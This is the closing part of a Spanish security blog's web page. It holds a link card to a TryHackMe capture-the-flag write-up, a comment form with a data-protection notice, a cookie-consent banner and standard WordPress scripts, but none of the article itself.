						                            <div class="card-wrapper">
                                <article data-card-layout="archive-grid" class="card overflow-hidden h-full post-918 post type-post status-publish format-standard has-post-thumbnail hentry category-ctf category-escalar-privilegios category-pentesting-hacking category-seguridad tag-linux tag-privilegios card-thumb-motion">
																		
                <a href="https://www.pinguytaz.net/index.php/2022/10/23/tryhackme-revant-test-de-penetracion/" class="card-thumbnail entry-thumbnail last:mb-0">
					<img width="579" height="137" src="https://www.pinguytaz.net/wp-content/uploads/2022/10/MaqRelevant.png" class="w-full h-full wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.pinguytaz.net/wp-content/uploads/2022/10/MaqRelevant.png 579w, https://www.pinguytaz.net/wp-content/uploads/2022/10/MaqRelevant-300x71.png 300w" sizes="auto, (max-width: 579px) 100vw, 579px" />                </a>
															
																					<div class="card-content">													<h4 class="entry-title mb-half-gutter last:mb-0"><a class="link" href="https://www.pinguytaz.net/index.php/2022/10/23/tryhackme-revant-test-de-penetracion/" rel="bookmark">(TryHackMe) – CTF Revant «Test de penetración»</a> </h4>									
																																				
						                <div class="entry-excerpt yuki-raw-html mb-gutter last:mb-0">
					El reto de esta maquina consiste en localizar dos banderas:<a class="yuki-entry-excerpt-more yuki-entry-excerpt-more-link mx-1" href="https://www.pinguytaz.net/index.php/2022/10/23/tryhackme-revant-test-de-penetracion/">...</a>                </div>
																														                <div class="entry-metas mb-half-gutter last:mb-0">
					<span class="byline meta-item"> <i class="fas fa-feather"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/author/webmaster/">webmaster</a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span><span class="meta-item posted-on"><i class="far fa-calendar"></i><a class="entry-meta-link" href="https://www.pinguytaz.net/index.php/2022/10/23/tryhackme-revant-test-de-penetracion/" rel="bookmark"><span class="entry-date"><time class="published" datetime="2022-10-23T02:27:54+02:00">Oct 23, 2022</time><time class="updated hidden" datetime="2024-07-06T14:15:50+02:00">Jul 6, 2024</time></span></a></span><span class="meta-divider"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 20 20"><path d="M7.8 10c0 1.215 0.986 2.2 2.201 2.2s2.199-0.986 2.199-2.2c0-1.215-0.984-2.199-2.199-2.199s-2.201 0.984-2.201 2.199z"></path></svg></span>                </div>
						
																                                </article>
                            </div>
												                    </div>
                </div>
            </div>
			

    <div class="mx-auto yuki-max-w-content">
        <div id="comments" class="yuki-comments-area">
				<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/index.php/2021/09/04/cve-2021-29447-vulnerabilidad-xxe-wordpress-ctf/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.pinguytaz.net/wp-comments-post.php" method="post" id="commentform" class="comment-form yuki-form form-default"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>

<p class="argpd-consentimiento">
	<label>
		<input style="width:inherit" type="checkbox" name="agdpr-consentimiento" id="agdpr-consentimiento" value="1"> 

				He leído y acepto la <a rel="nofollow" target="_noblank" href="https://www.pinguytaz.net/index.php/mas-informacion-sobre-las-cookies/">Política de Privacidad</a>.
	


	</label>
</p>
<div class="argpd-informar">
	<p class="argpd-informar-title">Información básica sobre protección de datos <span class="argpd-mas">Ver más</span></p>
	<ul>
		<li>
			<b>Responsable:</b>&nbsp;Javier.
		</li>
		<li><b>Finalidad:</b>&nbsp;
			Moderar los comentarios.
		</li>
		<li><b>Legitimación:</b>&nbsp;
			
				Por consentimiento del interesado.</li>

		<li><b>Destinatarios y encargados de tratamiento:</b>&nbsp;

				No se ceden o comunican datos a terceros para prestar este servicio.
					El Titular ha contratado los servicios de alojamiento web a Hostinger.es que actúa como encargado de tratamiento.
		</li>
		<li>
			<b>Derechos:</b>&nbsp;Acceder, rectificar y suprimir los datos.
		</li>
		<li>
			<b>Información Adicional:</b>&nbsp;Puede consultar la información detallada en la <a target="_noblank" href="https://www.pinguytaz.net/index.php/mas-informacion-sobre-las-cookies/">Política de Privacidad</a>.</li>
	</ul>
</div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='870' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8b6ba1870b" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="138"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed.</a></p>        </div>
    </div><!-- #comments -->

	    </div>

	</div>

    <footer class="yuki-footer-area">
	<div class="yuki-footer-row yuki-footer-row-bottom" data-row="bottom"><div class="container mx-auto px-gutter flex flex-wrap"><div class="yuki-builder-column yuki-builder-column-0 yuki-builder-column-all yuki-builder-column-desktop-dir-row yuki-builder-column-tablet-dir-__INITIAL_VALUE__ yuki-builder-column-mobile-dir-__INITIAL_VALUE__ yuki_footer_builder_col_bottom_0_all flex">            <div data-builder-element="copyright" class="yuki-copyright yuki-raw-html yuki_footer_el_copyright">
				Copyright &copy; 2026 &nbsp;&nbsp; <a href="https://www.wpmoose.com/themes/yuki-theme" target="_blank">Yuki Tema</a> Designed By <a href="https://www.wpmoose.com" target="_blank">WP Moose</a>            </div>
			</div></div></div>    </footer>
	<a href="#" id="scroll-top" class="yuki-to-top yuki-to-top-right"><i class="fas fa-angle-up"></i></a>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/yuki/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="argpd-footer"><ul id="menu-textos-legales-adapta-rgpd" class=""><li><a href="https://www.pinguytaz.net/index.php/aviso-legal/">Aviso Legal</a></li><li><a href="https://www.pinguytaz.net/index.php/mas-informacion-sobre-las-cookies/">Política de Privacidad</a></li><li><a href="https://www.pinguytaz.net/index.php/politica-de-cookies/">Política de Cookies</a></li><li><a class="cookies-eu-banner-closed" href="javascript:void(0);">Configuración de Cookies</a></li></ul></div>
<div id="cookies-eu-wrapper">
    <div 
      id="cookies-eu-banner"       
      data-wait-remove="250"
      >      
      <div id="cookies-eu-label">
          Esta web utiliza cookies propias y de terceros para su correcto funcionamiento y para fines analíticos. Contiene enlaces a sitios web de terceros con políticas de privacidad ajenas que podrás aceptar o no cuando accedas a ellos. Al hacer clic en el botón Aceptar, acepta el uso de estas tecnologías y el procesamiento de tus datos para estos propósitos.
          

          <a class="argpd-cookies-politica" rel="nofollow" id="cookies-eu-more" href="https://www.pinguytaz.net/index.php/politica-de-cookies/">Ver</a>


      </div>

      <div id="cookies-eu-buttons">
        <button id="cookies-eu-reject" class="cookies-eu-reject">Rechazar</button>
        <button id="cookies-eu-accept" class="cookies-eu-accept">Aceptar</button></div>
    </div>
</div>

<div id="cookies-eu-banner-closed">
  <span>Privacidad</span>
</div>
<script src="https://www.pinguytaz.net/wp-content/themes/yuki/dist/js/app.min.js?ver=1.4.12" id="yuki-script-js"></script>
<script src="https://www.pinguytaz.net/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script defer src="https://www.pinguytaz.net/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1765042240" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.pinguytaz.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.pinguytaz.net/wp-includes/js/wp-emoji-loader.min.js
</script>

<script type="text/javascript">
jQuery(function ($) {
    'use strict';

    window.Adapta_RGPD = window.Adapta_RGPD || {};

    Adapta_RGPD.getCookie= function(name) {
        var v = document.cookie.match('(^|;) ?' + name + '=([^;]*)(;|$)');
        return v ? v[2] : null;
    }

    Adapta_RGPD.setCookie= function (name, value) {
      var date = new Date();
      date.setTime(date.getTime() + this.cookieTimeout);
      
      document.cookie = name + '=' + value + ';expires=' + date.toUTCString() + ';path=/';
    };

    Adapta_RGPD.deleteCookie = function (name) {
        var hostname = document.location.hostname.replace(/^www\./, '');
        var nacked = hostname.replace(/^[^.]+\./g, "");
        var commonSuffix = '; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/';

        // remove cookies that match name
        document.cookie = name + '=; domain=.' + hostname + commonSuffix;
        document.cookie = name + '=; domain=.' + nacked + commonSuffix;
        document.cookie = name + '=' + commonSuffix;

        // search and remove all cookies starts with name
        document.cookie.split(';')
        .filter(function(el) {
            return el.trim().indexOf(name) === 0;
        })
        .forEach(function(el) {
            var [k,v] = el.split('=');
            document.cookie = k + '=; domain=.' + hostname + commonSuffix;
            document.cookie = k + '=; domain=.' + nacked + commonSuffix;            
            document.cookie = k + '=' + commonSuffix;
        })
    };

    Adapta_RGPD.onlyUnique= function(value, index, self) {
      return self.indexOf(value) === index;
    };

    Adapta_RGPD.removeItemOnce = function(arr, value) {
      var index = arr.indexOf(value);
      if (index > -1) {
        arr.splice(index, 1);
      }
      return arr;
    };

    // load events.
    Adapta_RGPD.loadEvents= function(){
        $("[id^='custom-cookies-accept']").click(function(){
            var consents= new Array();  
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null != value && value.length) {
                consents = value.split("+")
            }
            
            var consent = this.dataset.consent;
            consents.push(consent)
            
            var unique= consents.filter(Adapta_RGPD.onlyUnique);
            Adapta_RGPD.setCookie('hasConsents', unique.join('+'));
            Adapta_RGPD.setCookie('hasConsent', true);
        });

        $("[id^='custom-cookies-reject'],#custom-cookies-eu-reject,#cookies-eu-reject").click(function(){
            const trackingCookiesNames = ['__utma', '__utmb', '__utmc', '__utmt', '__utmv', '__utmz', '_ga', '_gat', '_gid', '_fbp'];   
            var value= Adapta_RGPD.getCookie('hasConsents');
            if ( null == value ) {
                return
            }

            // consent is the consent to remove. Ej ANLT
            var consent = ('undefined' !== typeof this.dataset && this.dataset.hasOwnProperty('consent'))?this.dataset.consent:null;
            if (consent != null) {              
                var consents = value.split("+")         
                consents=Adapta_RGPD.removeItemOnce(consents, consent)
                Adapta_RGPD.setCookie('hasConsents', consents.join('+'));
            }
            
            if ( 'ANLTCS' == consent || null == consent ) {
                trackingCookiesNames.map(Adapta_RGPD.deleteCookie);
            }

            // update api consent
            var consentUUIDCookie = Adapta_RGPD.getCookie('argpd_consentUUID');
            if ( null == consentUUIDCookie || consentUUIDCookie.length == 0) {
                return;
            }
        
            var ajaxurl = 'https://www.pinguytaz.net/wp-admin/admin-ajax.php';
            var data = {
                action: 'cookie_consent',
                security: '3018155217',
                uri: window.location.href,
                'update': 1,
                'statement': $("#cookies-eu-label").text(),
                'purpose-necessary': 1,
                'purpose-non-necessary': 0,
                'purpose-analytics': 0,
                'purpose-marketing': 0,
                'purpose-advertisement': 0,
            };              
            $.post( ajaxurl, data, function(response) {                 
                
                if ( undefined !== response.success && false === response.success ) {                       
                    return;
                }       
            });
        });

        // reject all event
        $("#cookies-eu-banner-closed, .cookies-eu-banner-closed" ).click(function(){
            var date = new Date();
            date.setTime(date.getTime() + 33696000000);
            document.cookie = 'hasConsent' + '=' + 'configure' + ';expires=' + date.toUTCString() + ';path=/';
            window.location.reload();
        });

         

        // toggle first layer privacy
            }

    // init 
    Adapta_RGPD.init = function(){
        jQuery(document).ready(function($) {
            // Prevent for search engine execute ajax function.
            var bots = /bot|crawler|spider|crawling/i;
            var isBot = bots.test(navigator.userAgent);
            if ( isBot ) {
                return;
            }

            // event if cookies-reload option
            
            // code to launch when user accepts cookies
            new CookiesEuBanner(function (update=false) {
                var ajaxurl = 'https://www.pinguytaz.net/wp-admin/admin-ajax.php';
                var data = {
                    action: 'cookie_consent',
                    security: '3018155217',
                    uri: window.location.href,
                    'update': (update == true)?1:0,
                    'statement': $("#cookies-eu-label").text(),
                    'purpose-necessary': 1,
                    'purpose-non-necessary': 0,
                    'purpose-analytics': '1',
                    'purpose-marketing': '0',
                    'purpose-advertisement': '0',
                };              
                $.post( ajaxurl, data, function(response) {
                    
                    if ( undefined !== response.success && false === response.success ) {                       
                        return;
                    }       

                    var data = jQuery.parseJSON(response);
                    if (data == null) {
                        return
                    }

                    // set cookie argpd_consentUUID
                    if (data.hasOwnProperty('uuid')) {
                        Adapta_RGPD.setCookie('argpd_consentUUID', data['uuid']);
                    }

                    // append scripts
                    if (data.hasOwnProperty('scripts-reject')) {
                        var scripts = data['scripts-reject'].split(",");
                        scripts.forEach(function(src){
                            var script = document.createElement( 'script' );
                            script.setAttribute( "src", src );
                            document.getElementsByTagName( "head" )[0].appendChild( script );
                        });             
                    }
                });             
            }, true);

            Adapta_RGPD.loadEvents();
        });
    }
    Adapta_RGPD.init();
});
</script>
        </body>
</html>
